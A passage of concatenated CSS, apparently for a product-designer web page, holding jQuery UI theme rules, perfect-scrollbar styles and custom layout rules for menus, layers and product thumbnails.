.ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:none}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:normal}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}.ui-menu .ui-state-disabled{font-weight:normal;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("images/animated-overlay.gif");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(images/ui-icons_888888_256x240.png)}.ui-widget-header .ui-icon{background-image:url(images/ui-icons_888888_256x240.png)}.ui-state-default .ui-icon{background-image:url(images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/* END jquery-ui.min.css *//* START style.css */.ps-container .ps-scrollbar-x-rail{position:absolute;bottom:3px;height:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:0;filter:alpha(opacity=0);-o-transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}.ps-container:hover .ps-scrollbar-x-rail,.ps-container.hover .ps-scrollbar-x-rail{opacity:.6;filter:alpha(opacity=60)}.ps-container .ps-scrollbar-x-rail:hover,.ps-container .ps-scrollbar-x-rail.hover{background-color:#eee;opacity:.9;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-x-rail.in-scrolling{background-color:#eee;opacity:.9;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-y-rail{position:absolute;right:3px;width:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:0;filter:alpha(opacity=0);-o-transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}.ps-container:hover .ps-scrollbar-y-rail,.ps-container.hover .ps-scrollbar-y-rail{opacity:.6;filter:alpha(opacity=60)}.ps-container .ps-scrollbar-y-rail:hover,.ps-container .ps-scrollbar-y-rail.hover{background-color:#eee;opacity:.9;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-y-rail.in-scrolling{background-color:#eee;opacity:.9;filter:alpha(opacity=90)}.ps-container .ps-scrollbar-x{position:absolute;bottom:0;height:8px;background-color:#aaa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-o-transition:background-color .2s linear;-webkit-transition:background-color.2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-x{font-size:0}.ps-container .ps-scrollbar-x-rail:hover .ps-scrollbar-x,.ps-container .ps-scrollbar-x-rail.hover .ps-scrollbar-x{background-color:#999}.ps-container .ps-scrollbar-y{position:absolute;right:0;width:8px;background-color:#aaa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-o-transition:background-color .2s linear;-webkit-transition:background-color.2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}.ps-container.ie6 .ps-scrollbar-y{font-size:0}.ps-container .ps-scrollbar-y-rail:hover .ps-scrollbar-y,.ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y{background-color:#999}.ps-container.ie .ps-scrollbar-x,.ps-container.ie .ps-scrollbar-y{visibility:hidden}.ps-container.ie:hover .ps-scrollbar-x,.ps-container.ie:hover .ps-scrollbar-y,.ps-container.ie.hover .ps-scrollbar-x,.ps-container.ie.hover .ps-scrollbar-y{visibility:visible}
.align-center{text-align:center;}
.align-left{text-align:left;}
.align-right{text-align:right;}
.padding-0{padding:0!important;}
.margin-0{margin:0!important;}
.position-static{
position:static!important;
}
.container-fluid{overflow:hidden;}
.loading {
  background: url("../images/ajax-loader.gif") no-repeat scroll center center rgba(0, 0, 0, 0.3);
  min-height: 60px;
}
.content-inner.loading {
  background: none;
}
.loading_sm {
  background: url("../images/loading_24x24.gif") no-repeat scroll 84% 30% rgba(0, 0, 0, 0);
}
.margin-top{margin-top:0px!important;}
.margin-left{margin-left:0px!important;}
.margin-right{margin-right:0px!important;}
.margin-bottom{margin-bottom:0px!important;}
.glyphicons-12:before {
  font-size: 12px !important;
}
small{font-size:11px;}
body{outline:0;min-width:310px;}
.icon-25{
display:inline-block;
width:25px;
height:25px;
}
.glyphicons.glyphicons-small:before {
  font-size: 13px;
  margin-right: 2px;
  margin-top: -3px;
}
.width-100{
width:200px;
}
#dg-designer {
  position: relative;  
  z-index: 1;
}
#dg-wapper {
  min-width: 290px;
}
.list-colors .arrow {
  display: none;
}
/* ----------------------------- Begin Left ------------------------*/
#dg-left {
  padding-top: 5px;
}
.menu-left {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}
.menu-left > li {
  background:#FFF;
  border-bottom:1px solid #CCCCCC;
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.menu-left > li:first-child {
  border-radius: 4px 4px 0 0;
}
.menu-left > li:last-child {
  border-bottom: 0 none;
  border-radius: 0 0 4px 4px;
}
.menu-top {
  position: relative;
  z-index: 1000;
}
.menu-left li a {
  color: #676767;
  display: block;
  font-family: 'Roboto', Sans-serif;
  font-size: 16px;
  line-height: 20px;
  outline: medium none;
  padding: 8px 10px;
  text-decoration: none;
  text-shadow: 1px 1px 1px #CCCCCC;
  font-weight:bold;
}
.menu-left li a:hover, .menu-left li a.active{
background-color:#f6f6f6;
color:#333;
}
.menu-left li a:hover i:before, .menu-left li a.active i:before{
color:#333;
}
.menu-left a i.glyphicons:before {
  font-size: 15px;
  margin-right: 5px;
  margin-top: -9px;
}
#layers {
  display: inline-block;
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style:none;
}
#layers li.layer {
  border: 1px solid #E1E1E1;
  border-radius: 4px;
  line-height: 22px;
  margin: 4px;
  padding: 2px 4px;
   cursor: move;
}
#layers li.layer.active{
	background: url("../images/bg-layer.png") repeat-x scroll left top rgba(0, 0, 0, 0);
}
#dg-layers {
  border: 0 none;
  border-radius: 0 0 4px 4px;
  max-height: 250px;
}
#product-thumbs {
  display: inline-block;
  margin: 0 auto;
  overflow: hidden;
  width: auto;
}
#product-thumbs .box-thumb {
  background-color: #FFFFFF;
  border: 2px solid #303030;
  border-radius: 26px;
  cursor: pointer;
  display: block;
  float: none;
  margin: 4px;
  padding: 2px;
  outline: 0;
}
#product-thumbs .box-thumb.active{
border-color:#007AFF;
}
.list-colors {
  display: inline-block;
}
.dropdown-outline {
  display: inline-block;
}
.dropdown-outline .dropdown-menu {
  border: 0 none;
  box-shadow: none;
  left: auto;
  margin-left: 15px;
  margin-top: 4px;
  padding: 0;
  right: 0 !important;
}
#dg-outline-width {
